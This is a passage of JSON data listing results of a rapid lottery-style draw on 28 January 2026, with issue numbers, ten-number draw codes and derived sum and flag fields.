09:33:03","preDrawIssue":33890075,"preDrawCode":"09,10,07,04,05,06,02,03,08,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:31:48","preDrawIssue":33890074,"preDrawCode":"10,04,01,06,03,02,05,08,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 09:30:33","preDrawIssue":33890073,"preDrawCode":"05,09,10,08,02,07,01,03,06,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:29:18","preDrawIssue":33890072,"preDrawCode":"06,04,05,09,10,02,03,07,01,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 09:28:03","preDrawIssue":33890071,"preDrawCode":"02,04,03,05,09,10,06,08,07,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:26:48","preDrawIssue":33890070,"preDrawCode":"10,09,01,06,07,02,03,05,08,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 09:25:33","preDrawIssue":33890069,"preDrawCode":"05,06,04,08,03,09,01,07,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:24:18","preDrawIssue":33890068,"preDrawCode":"03,07,08,09,05,04,02,10,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 09:23:03","preDrawIssue":33890067,"preDrawCode":"09,10,06,07,02,03,05,04,08,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:21:48","preDrawIssue":33890066,"preDrawCode":"02,05,06,03,10,09,07,04,08,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 09:20:33","preDrawIssue":33890065,"preDrawCode":"07,09,04,05,08,02,06,03,01,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 09:19:18","preDrawIssue":33890064,"preDrawCode":"08,02,10,06,03,07,04,01,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:18:03","preDrawIssue":33890063,"preDrawCode":"08,06,03,07,01,04,05,02,10,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:16:48","preDrawIssue":33890062,"preDrawCode":"02,04,08,05,09,01,06,07,03,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 09:15:33","preDrawIssue":33890061,"preDrawCode":"04,05,02,10,03,08,09,07,06,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:14:18","preDrawIssue":33890060,"preDrawCode":"02,08,05,07,04,10,06,01,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:13:03","preDrawIssue":33890059,"preDrawCode":"03,09,10,08,05,06,07,02,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:11:48","preDrawIssue":33890058,"preDrawCode":"03,08,06,10,05,09,07,01,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:10:33","preDrawIssue":33890057,"preDrawCode":"07,06,01,09,04,10,03,05,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:09:18","preDrawIssue":33890056,"preDrawCode":"09,04,08,02,05,07,10,06,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:08:03","preDrawIssue":33890055,"preDrawCode":"10,09,04,06,01,02,03,07,05,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:06:48","preDrawIssue":33890054,"preDrawCode":"07,02,10,01,04,09,03,06,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:05:33","preDrawIssue":33890053,"preDrawCode":"04,02,10,05,03,06,01,09,08,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:04:18","preDrawIssue":33890052,"preDrawCode":"05,02,10,04,07,06,01,03,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 09:03:03","preDrawIssue":33890051,"preDrawCode":"02,05,08,03,07,04,10,09,06,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 09:01:48","preDrawIssue":33890050,"preDrawCode":"03,04,10,07,02,08,09,06,05,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:00:33","preDrawIssue":33890049,"preDrawCode":"08,01,09,06,02,03,05,04,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:59:18","preDrawIssue":33890048,"preDrawCode":"03,07,01,05,02,08,04,09,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:58:03","preDrawIssue":33890047,"preDrawCode":"03,09,07,04,08,01,10,06,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:56:48","preDrawIssue":33890046,"preDrawCode":"02,08,05,03,06,07,10,04,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:55:33","preDrawIssue":33890045,"preDrawCode":"03,07,10,08,06,04,05,02,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:54:18","preDrawIssue":33890044,"preDrawCode":"04,09,06,02,07,03,08,01,05,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:53:03","preDrawIssue":33890043,"preDrawCode":"05,07,03,06,08,02,10,04,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:51:48","preDrawIssue":33890042,"preDrawCode":"01,03,09,07,05,08,02,06,10,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:50:33","preDrawIssue":33890041,"preDrawCode":"08,10,09,05,07,04,03,01,02,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:49:18","preDrawIssue":33890040,"preDrawCode":"10,09,08,03,05,06,07,04,01,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:48:03","preDrawIssue":33890039,"preDrawCode":"10,07,03,09,01,08,06,04,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:46:48","preDrawIssue":33890038,"preDrawCode":"09,08,07,02,04,05,10,06,03,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:45:33","preDrawIssue":33890037,"preDrawCode":"01,10,02,06,05,04,03,08,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:44:18","preDrawIssue":33890036,"preDrawCode":"09,01,08,10,04,05,02,03,06,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:43:03","preDrawIssue":33890035,"preDrawCode":"08,10,02,05,04,06,07,09,03,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:41:48","preDrawIssue":33890034,"preDrawCode":"07,09,04,03,08,01,10,06,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:40:33","preDrawIssue":33890033,"preDrawCode":"03,09,05,10,02,01,07,08,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:39:18","preDrawIssue":33890032,"preDrawCode":"10,09,04,07,03,02,01,08,05,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:38:03","preDrawIssue":33890031,"preDrawCode":"02,05,10,06,08,04,03,09,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:36:48","preDrawIssue":33890030,"preDrawCode":"03,10,02,01,08,05,09,07,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:35:33","preDrawIssue":33890029,"preDrawCode":"03,02,09,04,01,05,10,06,07,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:34:18","preDrawIssue":33890028,"preDrawCode":"08,04,02,05,09,10,06,03,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:33:03","preDrawIssue":33890027,"preDrawCode":"10,06,09,03,02,08,01,07,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:31:48","preDrawIssue":33890026,"preDrawCode":"10,04,01,03,02,05,06,08,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:30:33","preDrawIssue":33890025,"preDrawCode":"01,07,03,09,06,04,10,08,02,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:29:18","preDrawIssue":33890024,"preDrawCode":"02,06,08,09,05,01,10,03,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:28:03","preDrawIssue":33890023,"preDrawCode":"05,03,02,10,07,06,01,08,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:26:48","preDrawIssue":33890022,"preDrawCode":"05,04,10,09,01,03,08,07,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:25:33","preDrawIssue":33890021,"preDrawCode":"02,07,05,01,06,10,09,03,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:24:18","preDrawIssue":33890020,"preDrawCode":"01,10,07,09,03,06,02,04,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:23:03","preDrawIssue":33890019,"preDrawCode":"07,04,01,10,05,03,06,09,08,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:21:48","preDrawIssue":33890018,"preDrawCode":"10,02,01,08,05,06,04,07,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:20:33","preDrawIssue":33890017,"preDrawCode":"02,09,06,05,07,10,03,01,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:19:18","preDrawIssue":33890016,"preDrawCode":"06,05,10,09,02,08,01,07,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:18:03","preDrawIssue":33890015,"preDrawCode":"04,03,05,02,06,01,08,09,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:16:48","preDrawIssue":33890014,"preDrawCode":"01,10,07,03,04,02,06,09,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:15:33","preDrawIssue":33890013,"preDrawCode":"07,04,01,05,10,02,08,03,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:14:18","preDrawIssue":33890012,"preDrawCode":"07,03,06,05,02,10,04,09,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:13:03","preDrawIssue":33890011,"preDrawCode":"07,04,06,01,02,05,10,03,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:11:48","preDrawIssue":33890010,"preDrawCode":"02,09,04,07,08,06,10,03,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:10:33","preDrawIssue":33890009,"preDrawCode":"07,10,06,09,05,04,02,03,01,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:09:18","preDrawIssue":33890008,"preDrawCode":"07,02,10,03,05,09,01,06,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:08:03","preDrawIssue":33890007,"preDrawCode":"08,04,03,07,05,09,01,02,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 08:06:48","preDrawIssue":33890006,"preDrawCode":"09,05,02,08,03,01,06,04,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:05:33","preDrawIssue":33890005,"preDrawCode":"03,06,09,07,10,01,08,05,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:04:18","preDrawIssue":33890004,"preDrawCode":"06,01,03,05,07,02,04,10,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:03:03","preDrawIssue":33890003,"preDrawCode":"06,08,09,03,04,01,07,10,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:01:48","preDrawIssue":33890002,"preDrawCode":"03,08,10,02,09,04,05,07,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 08:00:33","preDrawIssue":33890001,"preDrawCode":"10,04,06,03,07,05,01,02,09,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 07:59:18","preDrawIssue":33890000,"preDrawCode":"03,09,06,08,04,07,01,05,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:58:03","preDrawIssue":33889999,"preDrawCode":"01,04,02,10,05,08,09,03,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:56:48","preDrawIssue":33889998,"preDrawCode":"02,07,03,01,10,09,05,06,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 07:55:33","preDrawIssue":33889997,"preDrawCode":"06,09,01,03,05,10,04,08,07,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:54:18","preDrawIssue":33889996,"preDrawCode":"06,05,01,08,02,07,04,09,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:53:03","preDrawIssue":33889995,"preDrawCode":"06,02,08,09,01,04,05,07,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:51:48","preDrawIssue":33889994,"preDrawCode":"05,08,10,07,01,04,06,03,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:50:33","preDrawIssue":33889993,"preDrawCode":"06,05,01,03,07,04,10,02,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 07:49:18","preDrawIssue":33889992,"preDrawCode":"01,09,02,06,05,04,07,03,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 07:48:03","preDrawIssue":33889991,"preDrawCode":"04,01,09,08,07,03,10,06,05,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 07:46:48","preDrawIssue":33889990,"preDrawCode":"09,04,02,05,03,10,07,08,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:45:33","preDrawIssue":33889989,"preDrawCode":"10,04,01,07,06,03,09,05,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 07:44:18","preDrawIssue":33889988,"preDrawCode":"03,01,04,06,07,09,10,08,05,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:43:03","preDrawIssue":33889987,"preDrawCode":"05,07,03,08,02,10,06,09,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:41:48","preDrawIssue":33889986,"preDrawCode":"06,03,08,04,09,07,02,01,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 07:40:33","preDrawIssue":33889985,"preDrawCode":"02,04,08,03,01,07,09,10,06,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:39:18","preDrawIssue":33889984,"preDrawCode":"07,06,08,04,03,05,01,02,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:38:03","preDrawIssue":33889983,"preDrawCode":"02,03,01,04,06,07,09,05,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:36:48","preDrawIssue":33889982,"preDrawCode":"06,07,05,01,02,04,03,09,10,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:35:33","preDrawIssue":33889981,"preDrawCode":"04,03,10,06,02,09,05,08,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:34:18","preDrawIssue":33889980,"preDrawCode":"06,09,02,07,03,04,08,01,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:33:03","preDrawIssue":33889979,"preDrawCode":"01,04,02,10,07,06,05,08,09,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 07:31:48","preDrawIssue":33889978,"preDrawCode":"06,08,07,02,01,03,10,04,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:30:33","preDrawIssue":33889977,"preDrawCode":"05,06,09,02,07,04,01,03,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 07:29:18","preDrawIssue":33889976,"preDrawCode":"08,03,07,01,02,05,04,06,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:28:03","preDrawIssue":33889975,"preDrawCode":"06,08,02,07,09,03,10,04,01,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 07:26:48","preDrawIssue":33889974,"preDrawCode":"01,04,06,07,10,09,05,08,03,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 07:25:33","preDrawIssue":33889973,"preDrawCode":"02,09,07,08,04,05,03,06,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 